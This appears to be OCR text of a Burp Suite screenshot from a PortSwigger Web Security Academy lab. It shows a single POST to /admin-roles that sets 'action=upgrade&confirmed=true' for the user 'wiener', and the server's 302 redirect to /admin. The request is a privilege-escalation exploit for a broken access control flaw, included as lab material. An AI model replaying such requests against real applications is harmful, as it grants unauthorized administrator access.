 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0ab3008f0406240e88468c9c00160013.web-security-academy.net
3 Cookie: session=GqeXAusQ5fuVcIGizSmlDpxOfmBZuxtj
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ab3008f0406240e88468c9c00160013.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ab3008f0406240e88468c9c00160013.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6